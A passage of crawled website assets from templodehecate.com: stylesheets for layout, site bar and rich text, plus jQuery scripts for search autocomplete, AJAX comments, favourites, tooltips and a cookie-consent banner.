-224px}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:6px}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:6px}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:6px}.ui-widget-overlay{background:#a6a6a6 url("images/ui-bg_dots-small_65_a6a6a6_2x2.png") 50% 50% repeat;opacity:.4;filter:Alpha(Opacity=40)}.ui-widget-shadow{margin:-8px 0 0 -8px;padding:8px;background:#333 url("images/ui-bg_flat_0_333333_40x100.png") 50% 50% repeat-x;opacity:.1;filter:Alpha(Opacity=10);border-radius:8px}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_sitebar.css
body_size: 407
content:
@CHARSET "UTF-8";

body, html
{
  margin-top: 0;
  padding-top: 0;
}

div#eh_sitebar
{
  width: 100%;
  border-bottom: 1px solid #000;
  background-color: #000;
  height: 20px;
  /*
  position: fixed;
  top: 0;
  z-index: 1000;
  */
}

div#eh_sitebar a,
div#eh_sitebar a:link,
div#eh_sitebar a:visited
{
  text-decoration: none;
  color: #fff;
}

div#eh_sitebar a:hover,
div#eh_sitebar a:active
{
  color: #ddd;
}

div#eh_sitebar_body
{
  height: 20px;
  line-height: 20px;
  margin: 0 auto 0 auto;
  color: #fff;
  font-family: Arial, Helvetica, sans-serif;
  font-weight: bold;
  font-size: 11px;
}

div.eh_sitebar_960 { width: 960px; }
div.eh_sitebar_770 { width: 770px; }

div#eh_sitebar img
{
  float: left;
  margin-top: 2px;
  border: none;
}

div#eh_sitebar li
{
  list-style: none;
  float: right;
  padding-left: 3px;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_layout_c.css
body_size: 285
content:
/**
 * Estilo para mostar el contenido de ésta forma: columna pequeña (192px), columna grande (480px), columna mediana (268px)
 *
 * @copyright Pablo Floriano
 * @file tdh8_layout_c.css
 */
@CHARSET "UTF-8";

#tdh_contenido {
  margin: 0 278px 0 202px;
}
  
#tdh_navegacion {
  float: left;
  width: 268px;
  margin-left: -268px;
}

#tdh_extra {
  float: left;
  width: 192px;
  margin-left: -930px;
}

--- FILE ---
content_type: text/css
request_url: https://templodehecate.com/css/tdh8_textorico.css
body_size: 594
content:
/**
 * Hoja de estilo para texto enriquecido con BBCode y Markdown para contenidos.
 *
 * @author Pablo Floriano
 * @copyright 2012 Estudio Hécate
 */
@CHARSET "UTF-8";

.tdh_cuerpo p  { margin: 10px 0 15px 0; }
.tdh_cuerpo h1 { font: bold 20px Arial; margin: 5px 0 5px 0; }
.tdh_cuerpo h2 { font: bold 16px Arial; margin: 5px 0 5px 0; }
.tdh_cuerpo h3 { font: bold 15px Arial; margin: 5px 0 5px 0; color: #505050; }

.tdh_cuerpo table { width: 450px; margin: 10px 0 15px 0; border-collapse: collapse; }
.tdh_cuerpo table th,
.tdh_cuerpo table td {
  text-align: left; 
  background-color: #6b6b6b; 
  border: 1px solid #fff; 
  padding: 1px 2px 1px 2px;
  font-size: 11px;
}

  .tdh_cuerpo table th { background-color: #6b6b6b; font-weight: bold; color: #fff; }
  .tdh_cuerpo table td { background-color: #eee; }

.tdh_cuerpo .bbcode_quote_head { display: none; }

.tdh_cuerpo blockquote,
.tdh_cuerpo .bbcode_quote_body {
  margin: 10px 25px 0 15px;
  color: #777;
  border-left: 3px solid #777;
  padding-left: 10px;
}

.tdh_cuerpo ul,
.tdh_cuerpo ol {
  margin: 10px 15px 10px 25px;
}

.tdh_cuerpo ul li { 
  padding-left: 20px;
  margin-bottom: 5px;
  background: transparent url('../images/btns/bulletarrowright.png') no-repeat 0 0;
}

.tdh_cuerpo ol li { 
  list-style-type: decimal; 
  margin-bottom: 5px; 
}

--- FILE ---
content_type: application/javascript
request_url: https://templodehecate.com/js/buscar.js
body_size: 151
content:
$(document).ready(
  function()
  {
    $("#buscar_palabras_clave").autocomplete('/buscar', {
      minChars: 3,
      maxItemsToShow: 10
    });
  }
);

--- FILE ---
content_type: text/javascript
request_url: https://templodehecate.com/js/tdh.comentarios.js
body_size: 621
content:
/**
 * Funciones Javascript para hacer para escribir y navegar por los comentarios de
 * Templo de Hécate 8.0. Requiere las librerías jQuery. 
 * 
 * @copyright Pablo Floriano
 * @file tdh.comentarios.js 
 */

// Variables globales

/**
 * @var string
 */
var elemComentarios       = '#tdh_comentarios';

/**
 * @var string
 */
var elemComentariosLoader = '#tdh_cargando_comentario';

// Funciones

/**
 * Hace una petición GET XMLHttpRequest al pathTo.
 * 
 * @param integer hiloId
 * @param integer pagina
 * @param string pathTo
 */
function tdhLinkComentarios(hiloId, pagina, pathTo)
{	
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(elemComentarios).html(data);
    },
    beforeSend:function(XMLHttpRequest){
	  $(elemComentariosLoader).show();
	},
	url: pathTo + '?hilo_id=' + hiloId + '&pagina=' + pagina
  });
}

function tdhRemoveComentario(mensajeId, pagina, pathTo)
{ 
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(elemComentarios).html(data);
    },
    beforeSend:function(XMLHttpRequest){
    $(elemComentariosLoader).show();
  },
  url: pathTo + '?remove_mensaje_id=' + mensajeId + '&pagina=' + pagina
  });
}

/**
 * Hace una petición POST XMLHttpRequest al pathTo con los datos del formulario.
 * 
 * @param string formulario
 * @param string pathTo
 */
function tdhPostComentario(formulario, pathTo)
{
  jQuery.ajax({
    type:'POST',
    dataType:'html',
    data:jQuery(formulario).serialize(),
    success:function(data, textStatus){
	  $(elemComentarios).html(data);
    },
    beforeSend:function(XMLHttpRequest){
      $(elemComentariosLoader).show();
    },
    url: pathTo
  });
}

--- FILE ---
content_type: text/javascript
request_url: https://templodehecate.com/js/jquery.tdh.general.js
body_size: 1156
content:
/**
 * Funciones diversas para el control de Templo de Hécate 8.0
 * 
 * @copyright Pablo Floriano
 * @file tdh.generico.js 
 */

/**
 * @var Estilo de los tooltip qTip2
 */
var toolTipClasses = 'ui-tooltip-blue ui-tooltip-tipsy';

function tdhAddFavorito(path, caja) { 
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(caja).html(data);
    },
  url: path
  });
}

function tdhIngresarGrupo(path, caja) {
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(caja).html(data);
    },
  url: path
  });
}

function tdhAddRecursoSeccion(path, caja, cajaLoader) {
  jQuery.ajax({
    type:'GET',
    dataType:'html',
    success:function(data, textStatus){
      $(caja).html(data);
      $(caja).slideDown('fast', function(){ $(cajaLoader).hide($(caja + " input[type=submit]").button()); });
    },
    beforeSend:function(XMLHttpRequest){     
      $(cajaLoader).show(0, function(){ 
        if($(caja).css('display') == 'list-item')
        {
          $(caja).slideUp();
        }
      });
    },
    url: path
  });
}

function tdhPostRecursoSeccion(formulario, caja, cajaLoader, path) {
  jQuery.ajax({
    type:'POST',
    dataType:'html',
    data:jQuery(formulario).serialize(),
    success:function(data, textStatus){
      $(caja).html(data);
      $(caja).slideDown();
      $(cajaLoader).hide();
    },
    beforeSend:function(XMLHttpRequest){
      $(cajaLoader).show(0, $(caja).slideUp());
    },
    url: path
  });
}

/**
 * Saltamos automáticamente a la ruta URL indicada.
 * 
 * @param url Una ruta a la dirección a la que queremos saltar
 */
function tdhIrA(url) {
  $(location).attr('href', url);
}

/**
 * Crea un tooltip básico
 * 
 * @param elemento El identificador del elemento HTML
 * @param posmy
 * @param posat
 */
function tdhTooltip(elemento, posmy, posat) {
  posmy = posmy || 'bottom center';
  posat = posat || 'top center';
  
  $(elemento).qtip({ style: { classes: toolTipClasses }, position: { my: posmy, at: posat } });
}

/**
 * Añadimos un tooltipo a todas las estrellas para hacer favoritas las secciones y otros registros para los usuarios
 * 
 * @param elemento
 */
function tdhFavoritoTooltip(elemento) { 
  elemento = elemento || '.tdh_favorito a[title]';
  $(elemento).qtip({ style: { classes: toolTipClasses }, position: { my: 'bottom center', at: 'top center' } });
}

/**
 * Tooltip configurado para patrocinadores
 * 
 * @param elemento El identificador del elemento HTML
 */
function tdhToolTipPatrocinador(elemento) { 
  $(elemento).qtip({ overwrite: false, style: { classes: toolTipClasses }, position: { my: 'top center', at: 'bottom center' }, show: { solo: true, ready: true }  });
}

$(function() {
  var polcook = $('#politica-de-cookies');
  
  if(Cookies.get('politicadecookies') != 1) {
      polcook.show();
  }
  
  $('#politica-de-cookies img').click(function() {
      Cookies.set('politicadecookies', 1, { expires: 30 });
      polcook.fadeOut();
  });
  
  // Eliminamos las notificaciones del interfaz al hacer click
  $('.notificacion').click(function() {
      $(this).slideUp();
  });
});